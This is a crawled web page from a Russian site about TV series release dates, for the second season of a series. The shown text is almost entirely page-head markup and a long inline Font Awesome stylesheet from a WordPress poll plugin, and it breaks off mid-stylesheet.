

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kogda.pro/serialy/stan-moej-tenyu-2-sezon
body_size: 101763
content:
<!DOCTYPE html><html lang="ru-RU"><head itemscope="itemscope" itemtype="http://schema.org/WebSite"><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Oswald%7CNoto+Sans%3A100%2C300%2C400%2C700%26subset%3Dlatin%2Clatin-ext&amp;display=swap" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://kogda.pro/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <style media="all">.ts-poll-preview-control,.tspoll_selector_block,.tspoll_selector_block .components-placeholder__fieldset{align-items:center !important}.tspoll_selector_block .components-placeholder__fieldset{flex-direction:column;-ms-flex-direction:column;-webkit-box-direction:column}.tspoll_guttenberg_block{cursor:not-allowed}.tspoll_guttenberg_block *{pointer-events:none}.ts_poll_select_block{padding-right:.125rem;padding-left:.4375rem;margin-top:.5rem;border-top:.0625rem solid #e2e4e7;border-bottom:.0625rem solid #e2e4e7;background-color:#fff;width:max-content}.ts_poll_select_block .components-select-control__input{padding:0 1.5rem 0 .5rem}.ts_poll_select_block .components-base-control__field{margin-bottom:0;margin-top:.1875rem;margin-left:.25rem}
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */
/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face{font-family:'FontAwesome';src:url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.eot?v=4.6.3);src:url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3) format('embedded-opentype'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.woff2?v=4.6.3) format('woff2'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.woff?v=4.6.3) format('woff'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.ttf?v=4.6.3) format('truetype'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.ts-poll,.ts-poll-fas,.ts-poll-far,.ts-poll-fal,.ts-poll-fad,.ts-poll-fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.ts-poll-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.ts-poll-xs{font-size:.75em}.ts-poll-sm{font-size:.875em}.ts-poll-1x{font-size:1em}.ts-poll-2x{font-size:2em}.ts-poll-3x{font-size:3em}.ts-poll-4x{font-size:4em}.ts-poll-5x{font-size:5em}.ts-poll-6x{font-size:6em}.ts-poll-7x{font-size:7em}.ts-poll-8x{font-size:8em}.ts-poll-9x{font-size:9em}.ts-poll-10x{font-size:10em}.ts-poll-fw{text-align:center;width:1.25em}.ts-poll-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.ts-poll-ul>li{position:relative}.ts-poll-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.ts-poll-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.ts-poll-pull-left{float:left}.ts-poll-pull-right{float:right}.ts-poll.ts-poll-pull-left,.ts-poll-fas.ts-poll-pull-left,.ts-poll-far.ts-poll-pull-left,.ts-poll-fal.ts-poll-pull-left,.ts-poll-fab.ts-poll-pull-left{margin-right:.3em}.ts-poll.ts-poll-pull-right,.ts-poll-fas.ts-poll-pull-right,.ts-poll-far.ts-poll-pull-right,.ts-poll-fal.ts-poll-pull-right,.ts-poll-fab.ts-poll-pull-right{margin-left:.3em}.ts-poll-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.ts-poll-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ts-poll-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.ts-poll-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ts-poll-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.ts-poll-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);transform:scale(-1,1)}.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);transform:scale(1,-1)}.ts-poll-flip-both,.ts-poll-flip-horizontal.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .ts-poll-rotate-90,:root .ts-poll-rotate-180,:root .ts-poll-rotate-270,:root .ts-poll-flip-horizontal,:root .ts-poll-flip-vertical,:root .ts-poll-flip-both{-webkit-filter:none;filter:none}.ts-poll-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.ts-poll-stack-1x,.ts-poll-stack-2x{left:0;position:absolute;text-align:center;width:100%}.ts-poll-stack-1x{line-height:inherit}.ts-poll-stack-2x{font-size:2em}.ts-poll-inverse{color:#fff}.pull-right{float:right}.pull-left{float:left}.ts-poll.pull-left{margin-right:.3em}.ts-poll.pull-right{margin-left:.3em}.ts-poll-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.ts-poll-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.ts-poll-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.ts-poll-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.ts-poll-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.ts-poll-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .ts-poll-rotate-90,:root .ts-poll-rotate-180,:root .ts-poll-rotate-270,:root .ts-poll-flip-horizontal,:root .ts-poll-flip-vertical{filter:none}.ts-poll-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.ts-poll-stack-1x,.ts-poll-stack-2x{position:absolute;left:0;width:100%;text-align:center}.ts-poll-stack-1x{line-height:inherit}.ts-poll-stack-2x{font-size:2em}.ts-poll-inverse{color:#fff}.ts-poll-glass:before{content:"\f000"}.ts-poll-music:before{content:"\f001"}.ts-poll-search:before{content:"\f002"}.ts-poll-envelope-o:before{content:"\f003"}.ts-poll-heart:before{content:"\f004"}.ts-poll-star:before{content:"\f005"}.ts-poll-star-o:before{content:"\f006"}.ts-poll-user:before{content:"\f007"}.ts-poll-film:before{content:"\f008"}.ts-poll-th-large:before{content:"\f009"}.ts-poll-th:before{content:"\f00a"}.ts-poll-th-list:before{content:"\f00b"}.ts-poll-check:before{content:"\f00c"}.ts-poll-remove:before,.ts-poll-close:before,.ts-poll-times:before{content:"\f00d"}.ts-poll-search-plus:before{content:"\f00e"}.ts-poll-search-minus:before{content:"\f010"}.ts-poll-power-off:before{content:"\f011"}.ts-poll-signal:before{content:"\f012"}.ts-poll-gear:before,.ts-poll-cog:before{content:"\f013"}.ts-poll-trash-o:before{content:"\f014"}.ts-poll-home:before{content:"\f015"}.ts-poll-file-o:before{content:"\f016"}.ts-poll-clock-o:before{content:"\f017"}.ts-poll-road:before{content:"\f018"}.ts-poll-download:before{content:"\f019"}.ts-poll-arrow-circle-o-down:before{content:"\f01a"}.ts-poll-arrow-circle-o-up:before{content:"\f01b"}.ts-poll-inbox:before{content:"\f01c"}.ts-poll-play-circle-o:before{content:"\f01d"}.ts-poll-rotate-right:before,.ts-poll-repeat:before{content:"\f01e"}.ts-poll-refresh:before{content:"\f021"}.ts-poll-list-alt:before{content:"\f022"}.ts-poll-lock:before{content:"\f023"}.ts-poll-flag:before{content:"\f024"}.ts-poll-headphones:before{content:"\f025"}.ts-poll-volume-off:before{content:"\f026"}.ts-poll-volume-down:before{content:"\f027"}.ts-poll-volume-up:before{content:"\f028"}.ts-poll-qrcode:before{content:"\f029"}.ts-poll-barcode:before{content:"\f02a"}.ts-poll-tag:before{content:"\f02b"}.ts-poll-tags:before{content:"\f02c"}.ts-poll-book:before{content:"\f02d"}.ts-poll-bookmark:before{content:"\f02e"}.ts-poll-print:before{content:"\f02f"}.ts-poll-camera:before{content:"\f030"}.ts-poll-font:before{content:"\f031"}.ts-poll-bold:before{content:"\f032"}.ts-poll-italic:before{content:"\f033"}.ts-poll-text-height:before{content:"\f034"}.ts-poll-text-width:before{content:"\f035"}.ts-poll-align-left:before{content:"\f036"}.ts-poll-align-center:before{content:"\f037"}.ts-poll-align-right:before{content:"\f038"}.ts-poll-align-justify:before{content:"\f039"}.ts-poll-list:before{content:"\f03a"}.ts-poll-dedent:before,.ts-poll-outdent:before{content:"\f03b"}.ts-poll-indent:before{content:"\f03c"}.ts-poll-video-camera:before{content:"\f03d"}.ts-poll-photo:before,.ts-poll-image:before,.ts-poll-picture-o:before{content:"\f03e"}.ts-poll-pencil:before{content:"\f040"}.ts-poll-map-marker:before{content:"\f041"}.ts-poll-adjust:before{content:"\f042"}.ts-poll-tint:before{content:"\f043"}.ts-poll-edit:before,.ts-poll-pencil-square-o:before{content:"\f044"}.ts-poll-share-square-o:before{content:"\f045"}.ts-poll-check-square-o:before{content:"\f046"}.ts-poll-arrows:before{content:"\f047"}.ts-poll-step-backward:before{content:"\f048"}.ts-poll-fast-backward:before{content:"\f049"}.ts-poll-backward:before{content:"\f04a"}.ts-poll-play:before{content:"\f04b"}.ts-poll-pause:before{content:"\f04c"}.ts-poll-stop:before{content:"\f04d"}.ts-poll-forward:before{content:"\f04e"}.ts-poll-fast-forward:before{content:"\f050"}.ts-poll-step-forward:before{content:"\f051"}.ts-poll-eject:before{content:"\f052"}.ts-poll-chevron-left:before{content:"\f053"}.ts-poll-chevron-right:before{content:"\f054"}.ts-poll-plus-circle:before{content:"\f055"}.ts-poll-minus-circle:before{content:"\f056"}.ts-poll-times-circle:before{content:"\f057"}.ts-poll-check-circle:before{content:"\f058"}.ts-poll-question-circle:before{content:"\f059"}.ts-poll-info-circle:before{content:"\f05a"}.ts-poll-crosshairs:before{content:"\f05b"}.ts-poll-times-circle-o:before{content:"\f05c"}.ts-poll-check-circle-o:before{content:"\f05d"}.ts-poll-ban:before{content:"\f05e"}.ts-poll-arrow-left:before{content:"\f060"}.ts-poll-arrow-right:before{content:"\f061"}.ts-poll-arrow-up:before{content:"\f062"}.ts-poll-arrow-down:before{content:"\f063"}.ts-poll-mail-forward:before,.ts-poll-share:before{content:"\f064"}.ts-poll-expand:before{content:"\f065"}.ts-poll-compress:before{content:"\f066"}.ts-poll-plus:before{content:"\f067"}.ts-poll-minus:before{content:"\f068"}.ts-poll-asterisk:before{content:"\f069"}.ts-poll-exclamation-circle:before{content:"\f06a"}.ts-poll-gift:before{content:"\f06b"}.ts-poll-leaf:before{content:"\f06c"}.ts-poll-fire:before{content:"\f06d"}.ts-poll-eye:before{content:"\f06e"}.ts-poll-eye-slash:before{content:"\f070"}.ts-poll-warning:before,.ts-poll-exclamation-triangle:before{content:"\f071"}.ts-poll-plane:before{content:"\f072"}.ts-poll-calendar:before{content:"\f073"}.ts-poll-random:before{content:"\f074"}.ts-poll-comment:before{content:"\f075"}.ts-poll-magnet:before{content:"\f076"}.ts-poll-chevron-up:before{content:"\f077"}.ts-poll-chevron-down:before{content:"\f078"}.ts-poll-retweet:before{content:"\f079"}.ts-poll-shopping-cart:before{content:"\f07a"}.ts-poll-folder:before{content:"\f07b"}.ts-poll-folder-open:before{content:"\f07c"}.ts-poll-arrows-v:before{content:"\f07d"}.ts-poll-arrows-h:before{content:"\f07e"}.ts-poll-bar-chart-o:before,.ts-poll-bar-chart:before{content:"\f080"}.ts-poll-twitter-square:before{content:"\f081"}.ts-poll-facebook-square:before{content:"\f082"}.ts-poll-camera-retro:before{content:"\f083"}.ts-poll-key:before{content:"\f084"}.ts-poll-gears:before,.ts-poll-cogs:before{content:"\f085"}.ts-poll-comments:before{content:"\f086"}.ts-poll-thumbs-o-up:before{content:"\f087"}.ts-poll-thumbs-o-down:before{content:"\f088"}.ts-poll-star-half:before{content:"\f089"}.ts-poll-heart-o:before{content:"\f08a"}.ts-poll-sign-out:before{content:"\f08b"}.ts-poll-linkedin-square:before{content:"\f08c"}.ts-poll-thumb-tack:before{content:"\f08d"}.ts-poll-external-link:before{content:"\f08e"}.ts-poll-sign-in:before{content:"\f090"}.ts-poll-trophy:before{content:"\f091"}.ts-poll-github-square:before{content:"\f092"}.ts-poll-upload:before{content:"\f093"}.ts-poll-lemon-o:before{content:"\f094"}.ts-poll-phone:before{content:"\f095"}.ts-poll-square-o:before{content:"\f096"}.ts-poll-bookmark-o:before{content:"\f097"}.ts-poll-phone-square:before{content:"\f098"}.ts-poll-twitter:before{content:"\f099"}.ts-poll-facebook-f:before,.ts-poll-facebook:before{content:"\f09a"}.ts-poll-github:before{content:"\f09b"}.ts-poll-unlock:before{content:"\f09c"}.ts-poll-credit-card:before{content:"\f09d"}.ts-poll-feed:before,.ts-poll-rss:before{content:"\f09e"}.ts-poll-hdd-o:before{content:"\f0a0"}.ts-poll-bullhorn:before{content:"\f0a1"}.ts-poll-bell:before{content:"\f0f3"}.ts-poll-certificate:before{content:"\f0a3"}.ts-poll-hand-o-right:before{content:"\f0a4"}.ts-poll-hand-o-left:before{content:"\f0a5"}.ts-poll-hand-o-up:before{content:"\f0a6"}.ts-poll-hand-o-down:before{content:"\f0a7"}.ts-poll-arrow-circle-left:before{content:"\f0a8"}.ts-poll-arrow-circle-right:before{content:"\f0a9"}.ts-poll-arrow-circle-up:before{content:"\f0aa"}.ts-poll-arrow-circle-down:before{content:"\f0ab"}.ts-poll-globe:before{content:"\f0ac"}.ts-poll-wrench:before{content:"\f0ad"}.ts-poll-tasks:before{content:"\f0ae"}.ts-poll-filter:before{content:"\f0b0"}.ts-poll-briefcase:before{content:"\f0b1"}.ts-poll-arrows-alt:before{content:"\f0b2"}.ts-poll-group:before,.ts-poll-users:before{content:"\f0c0"}.ts-poll-chain:before,.ts-poll-link:before{content:"\f0c1"}.ts-poll-cloud:before{content:"\f0c2"}.ts-poll-flask:before{content:"\f0c3"}.ts-poll-cut:before,.ts-poll-scissors:before{content:"\f0c4"}.ts-poll-copy:before,.ts-poll-files-o:before{content:"\f0c5"}.ts-poll-paperclip:before{content:"\f0c6"}.ts-poll-save:before,.ts-poll-floppy-o:before{content:"\f0c7"}.ts-poll-square:before{content:"\f0c8"}.ts-poll-navicon:before,.ts-poll-reorder:before,.ts-poll-bars:before{content:"\f0c9"}.ts-poll-list-ul:before{content:"\f0ca"}.ts-poll-list-ol:before{content:"\f0cb"}.ts-poll-strikethrough:before{content:"\f0cc"}.ts-poll-underline:before{content:"\f0cd"}.ts-poll-table:before{content:"\f0ce"}.ts-poll-magic:before{content:"\f0d0"}.ts-poll-truck:before{content:"\f0d1"}.ts-poll-pinterest:before{content:"\f0d2"}.ts-poll-pinterest-square:before{content:"\f0d3"}.ts-poll-google-plus-square:before{content:"\f0d4"}.ts-poll-google-plus:before{content:"\f0d5"}.ts-poll-money:before{content:"\f0d6"}.ts-poll-caret-down:before{content:"\f0d7"}.ts-poll-caret-up:before{content:"\f0d8"}.ts-poll-caret-left:before{content:"\f0d9"}.ts-poll-caret-right:before{content:"\f0da"}.ts-poll-columns:before{content:"\f0db"}.ts-poll-unsorted:before,.ts-poll-sort:before{content:"\f0dc"}.ts-poll-sort-down:before,.ts-poll-sort-desc:before{content:"\f0dd"}.ts-poll-sort-up:before,.ts-poll-sort-asc:before{content:"\f0de"}.ts-poll-envelope:before{content:"\f0e0"}.ts-poll-linkedin:before{content:"\f0e1"}.ts-poll-rotate-left:before,.ts-poll-undo:before{content:"\f0e2"}.ts-poll-legal:before,.ts-poll-gavel:before{content:"\f0e3"}.ts-poll-dashboard:before,.ts-poll-tachometer:before{content:"\f0e4"}.ts-poll-comment-o:before{content:"\f0e5"}.ts-poll-comments-o:before{content:"\f0e6"}.ts-poll-flash:before,.ts-poll-bolt:before{content:"\f0e7"}.ts-poll-sitemap:before{content:"\f0e8"}.ts-poll-umbrella:before{content:"\f0e9"}.ts-poll-paste:before,.ts-poll-clipboard:before{content:"\f0ea"}.ts-poll-lightbulb-o:before{content:"\f0eb"}.ts-poll-exchange:before{content:"\f0ec"}.ts-poll-cloud-download:before{content:"\f0ed"}.ts-poll-cloud-upload:before{content:"\f0ee"}.ts-poll-user-md:before{content:"\f0f0"}.ts-poll-stethoscope:before{content:"\f0f1"}.ts-poll-suitcase:before{content:"\f0f2"}.ts-poll-bell-o:before{content:"\f0a2"}.ts-poll-coffee:before{content:"\f0f4"}.ts-poll-cutlery:before{content:"\f0f5"}.ts-poll-file-text-o:before{content:"\f0f6"}.ts-poll-building-o:before{content:"\f0f7"}.ts-poll-hospital-o:before{content:"\f0f8"}.ts-poll-ambulance:before{content:"\f0f9"}.ts-poll-medkit:before{content:"\f0fa"}.ts-poll-fighter-jet:before{content:"\f0fb"}.ts-poll-beer:before{content:"\f0fc"}.ts-poll-h-square:before{content:"\f0fd"}.ts-poll-plus-square:before{content:"\f0fe"}.ts-poll-angle-double-left:before{content:"\f100"}.ts-poll-angle-double-right:before{content:"\f101"}.ts-poll-angle-double-up:before{content:"\f102"}.ts-poll-angle-double-down:before{content:"\f103"}.ts-poll-angle-left:before{content:"\f104"}.ts-poll-angle-right:before{content:"\f105"}.ts-poll-angle-up:before{content:"\f106"}.ts-poll-angle-down:before{content:"\f107"}.ts-poll-desktop:before{content:"\f108"}.ts-poll-laptop:before{content:"\f109"}.ts-poll-tablet:before{content:"\f10a"}.ts-poll-mobile-phone:before,.ts-poll-mobile:before{content:"\f10b"}.ts-poll-circle-o:before{content:"\f10c"}.ts-poll-quote-left:before{content:"\f10d"}.ts-poll-quote-right:before{content:"\f10e"}.ts-poll-spinner:before{content:"\f110"}.ts-poll-circle:before{content:"\f111"}.ts-poll-mail-reply:before,.ts-poll-reply:before{content:"\f112"}.ts-poll-github-alt:before{content:"\f113"}.ts-poll-folder-o:before{content:"\f114"}.ts-poll-folder-open-o:before{content:"\f115"}.ts-poll-smile-o:before{content:"\f118"}.ts-poll-frown-o:before{content:"\f119"}.ts-poll-meh-o:before{content:"\f11a"}.ts-poll-gamepad:before{content:"\f11b"}.ts-poll-keyboard-o:before{content:"\f11c"}.ts-poll-flag-o:before{content:"\f11d"}.ts-poll-flag-checkered:before{content:"\f11e"}.ts-poll-terminal:before{content:"\f120"}.ts-poll-code:before{content:"\f121"}.ts-poll-mail-reply-all:before,.ts-poll-reply-all:before{content:"\f122"}.ts-poll-star-half-empty:before,.ts-poll-star-half-full:before,.ts-poll-star-half-o:before{content:"\f123"}.ts-poll-location-arrow:before{content:"\f124"}.ts-poll-crop:before{content:"\f125"}.ts-poll-code-fork:before{content:"\f126"}.ts-poll-unlink:before,.ts-poll-chain-broken:before{content:"\f127"}.ts-poll-question:before{content:"\f128"}.ts-poll-info:before{content:"\f129"}.ts-poll-exclamation:before{content:"\f12a"}.ts-poll-superscript:before{content:"\f12b"}.ts-poll-subscript:before{content:"\f12c"}.ts-poll-eraser:before{content:"\f12d"}.ts-poll-puzzle-piece:before{content:"\f12e"}.ts-poll-microphone:before{content:"\f130"}.ts-poll-microphone-slash:before{content:"\f131"}.ts-poll-shield:before{content:"\f132"}.ts-poll-calendar-o:before{content:"\f133"}.ts-poll-fire-extinguisher:before{content:"\f134"}.ts-poll-rocket:before{content:"\f135"}.ts-poll-maxcdn:before{content:"\f136"}.ts-poll-chevron-circle-left:before{content:"\f137"}.ts-poll-chevron-circle-right:before{content:"\f138"}.ts-poll-chevron-circle-up:before{content:"\f139"}.ts-poll-chevron-circle-down:before{content:"\f13a"}.ts-poll-html5:before{content:"\f13b"}.ts-poll-css3:before{content:"\f13c"}.ts-poll-anchor:before{content:"\f13d"}.ts-poll-unlock-alt:before{content:"\f13e"}.ts-poll-bullseye:before{content:"\f140"}.ts-poll-ellipsis-h:before{content:"\f141"}.ts-poll-ellipsis-v:before{content:"\f142"}.ts-poll-rss-square:before{content:"\f143"}.ts-poll-play-circle:before{content:"\f144"}.ts-poll-ticket:before{content:"\f145"}.ts-poll-minus-square:before{content:"\f146"}.ts-poll-minus-square-o:before{content:"\f147"}.ts-poll-level-up:before{content:"\f148"}.ts-poll-level-down:before{content:"\f149"}.ts-poll-check-square:before{content:"\f14a"}.ts-poll-pencil-square:before{content:"\f14b"}.ts-poll-external-link-square:before{content:"\f14c"}.ts-poll-share-square:before{content:"\f14d"}.ts-poll-compass:before{content:"\f14e"}.ts-poll-toggle-down:before,.ts-poll-caret-square-o-down:before{content:"\f150"}.ts-poll-toggle-up:before,.ts-poll-caret-square-o-up:before{content:"\f151"}.ts-poll-toggle-right:before,.ts-poll-caret-square-o-right:before{content:"\f152"}.ts-poll-euro:before,.ts-poll-eur:before{content:"\f153"}.ts-poll-gbp:before{content:"\f154"}.ts-poll-dollar:before,.ts-poll-usd:before{content:"\f155"}.ts-poll-rupee:before,.ts-poll-inr:before{content:"\f156"}.ts-poll-cny:before,.ts-poll-rmb:before,.ts-poll-yen:before,.ts-poll-jpy:before{content:"\f157"}.ts-poll-ruble:before,.ts-poll-rouble:before,.ts-poll-rub:before{content:"\f158"}.ts-poll-won:before,.ts-poll-krw:before{content:"\f159"}.ts-poll-bitcoin:before,.ts-poll-btc:before{content:"\f15a"}.ts-poll-file:before{content:"\f15b"}.ts-poll-file-text:before{content:"\f15c"}.ts-poll-sort-alpha-asc:before{content:"\f15d"}.ts-poll-sort-alpha-desc:before{content:"\f15e"}.ts-poll-sort-amount-asc:before{content:"\f160"}.ts-poll-sort-amount-desc:before{content:"\f161"}.ts-poll-sort-numeric-asc:before{content:"\f162"}.ts-poll-sort-numeric-desc:before{content:"\f163"}.ts-poll-thumbs-up:before{content:"\f164"}.ts-poll-thumbs-down:before{content:"\f165"}.ts-poll-youtube-square:before{content:"\f166"}.ts-poll-youtube:before{content:"\f167"}.ts-poll-xing:before{content:"\f168"}.ts-poll-xing-square:before{content:"\f169"}.ts-poll-youtube-play:before{content:"\f16a"}.ts-poll-dropbox:before{content:"\f16b"}.ts-poll-stack-overflow:before{content:"\f16c"}.ts-poll-instagram:before{content:"\f16d"}.ts-poll-flickr:before{content:"\f16e"}.ts-poll-adn:before{content:"\f170"}.ts-poll-bitbucket:before{content:"\f171"}.ts-poll-bitbucket-square:before{content:"\f172"}.ts-poll-tumblr:before{content:"\f173"}.ts-poll-tumblr-square:before{content:"\f174"}.ts-poll-long-arrow-down:before{content:"\f175"}.ts-poll-long-arrow-up:before{content:"\f176"}.ts-poll-long-arrow-left:before{content:"\f177"}.ts-poll-long-arrow-right:before{content:"\f178"}.ts-poll-apple:before{content:"\f179"}.ts-poll-windows:before{content:"\f17a"}.ts-poll-android:before{content:"\f17b"}.ts-poll-linux:before{content:"\f17c"}.ts-poll-dribbble:before{content:"\f17d"}.ts-poll-skype:before{content:"\f17e"}.ts-poll-foursquare:before{content:"\f180"}.ts-poll-trello:before{content:"\f181"}.ts-poll-female:before{content:"\f182"}.ts-poll-male:before{content:"\f183"}.ts-poll-gittip:before,.ts-poll-gratipay:before{content:"\f184"}.ts-poll-sun-o:before{content:"\f185"}.ts-poll-moon-o:before{content:"\f186"}.ts-poll-archive:before{content:"\f187"}.ts-poll-bug:before{content:"\f188"}.ts-poll-vk:before{content:"\f189"}.ts-poll-weibo:before{content:"\f18a"}.ts-poll-renren:before{content:"\f18b"}.ts-poll-pagelines:before{content:"\f18c"}.ts-poll-stack-exchange:before{content:"\f18d"}.ts-poll-arrow-circle-o-right:before{content:"\f18e"}.ts-poll-arrow-circle-o-left:before{content:"\f190"}.ts-poll-toggle-left:before,.ts-poll-caret-square-o-left:before{content:"\f191"}.ts-poll-dot-circle-o:before{content:"\f192"}.ts-poll-wheelchair:before{content:"\f193"}.ts-poll-vimeo-square:before{content:"\f194"}.ts-poll-turkish-lira:before,.ts-poll-try:before{content:"\f195"}.ts-poll-plus-square-o:before{content:"\f196"}.ts-poll-space-shuttle:before{content:"\f197"}.ts-poll-slack:before{content:"\f198"}.ts-poll-envelope-square:before{content:"\f199"}.ts-poll-wordpress:before{content:"\f19a"}.ts-poll-openid:before{content:"\f19b"}.ts-poll-institution:before,.ts-poll-bank:before,.ts-poll-university:before{content:"\f19c"}.ts-poll-mortar-board:before,.ts-poll-graduation-cap:before{content:"\f19d"}.ts-poll-yahoo:before{content:"\f19e"}.ts-poll-google:before{content:"\f1a0"}.ts-poll-reddit:before{content:"\f1a1"}.ts-poll-reddit-square:before{content:"\f1a2"}.ts-poll-stumbleupon-circle:before{content:"\f1a3"}.ts-poll-stumbleupon:before{content:"\f1a4"}.ts-poll-delicious:before{content:"\f1a5"}.ts-poll-digg:before{content:"\f1a6"}.ts-poll-pied-piper-pp:before{content:"\f1a7"}.ts-poll-pied-piper-alt:before{content:"\f1a8"}.ts-poll-drupal:before{content:"\f1a9"}.ts-poll-joomla:before{content:"\f1aa"}.ts-poll-language:before{content:"\f1ab"}.ts-poll-fax:before{content:"\f1ac"}.ts-poll-building:before{content:"\f1ad"}.ts-poll-child:before{content:"\f1ae"}.ts-poll-paw:before{content:"\f1b0"}.ts-poll-spoon:before{content:"\f1b1"}.ts-poll-cube:before{content:"\f1b2"}.ts-poll-cubes:before{content:"\f1b3"}.ts-pol